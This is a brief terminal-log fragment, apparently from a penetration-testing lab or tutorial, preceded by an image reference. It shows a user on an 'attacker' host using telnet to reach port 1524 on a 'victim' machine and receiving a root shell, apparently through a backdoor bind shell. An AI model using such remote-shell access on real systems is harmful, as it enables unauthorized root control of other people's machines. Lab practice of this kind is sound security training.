 ubuntu@attacker:~$ telnet 192.168.1.2 1524
Trying 192.168.1.2...
Connected to 192.168.1.2.
Escape character is '^]'.
root@victim:/#